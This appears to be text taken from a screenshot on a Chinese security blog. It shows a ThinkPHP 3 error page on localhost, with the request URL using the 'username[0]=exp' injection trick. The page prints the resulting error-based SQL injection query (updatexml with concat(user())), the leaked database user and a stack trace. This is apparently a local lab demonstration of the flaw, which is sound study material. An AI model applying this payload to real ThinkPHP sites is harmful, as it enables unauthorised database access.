 localhost:8888/tp3/index.php?username[0]=exp&username[1]=...
17
Blog Github 文章收藏 公司 书籍 在线工具
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM `users`
WHERE `username` =1 and updatexml(1,concat(0x7e,user(),0x7e),1) LIMIT 1
错误位置
FILE: /Applications/MAMP/htdocs/tp3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 384
TRACE
#0 /Applications/MAMP/htdocs/tp3/ThinkPHP/Library/Think/Db/Driver.class.php(384): E('1105:XPATH synt...')
#1 /Applications/MAMP/htdocs/tp3/ThinkPHP/Library/Think/Db/Driver.class.php(195): Think\Db\Driver->error()
#2 /Applications/MAMP/htdocs/tp3/ThinkPHP/Library/Think/Db/Driver.class.php(1040): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 /Applications/MAMP/htdocs/tp3/ThinkPHP/Library/Think/Model.class.php(822): Think\Db\Driver->select(Array)
#4 /Applications/MAMP/htdocs/tp3/Application/Home/Controller/IndexController.class.php(13): Think\Model->find()
#5 [internal function]: Home\Controller\IndexController->index()
#6 /Applications/MAMP/htdocs/tp3/ThinkPHP/Library/Think/App.class.php(181): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 /Applications/MAMP/htdocs/tp3/ThinkPHP/Library/Think/App.class.php(116): Think\App::invokeAction(Object(Home\Controller\IndexController), 'index')
#8 /Applications/MAMP/htdocs/tp3/ThinkPHP/Library/Think/App.class.php(214): Think\App::exec()
#9 /Applications/MAMP/htdocs/tp3/ThinkPHP/Library/Think/Think.class.php(135): Think\App::run()
#10 /Applications/MAMP/htdocs/tp3/ThinkPHP/ThinkPHP.php(100): Think\Think::start()
#11 /Applications/MAMP/htdocs/tp3/index.php(26): require('/Applications/M...')
#12 {main}
ChaBug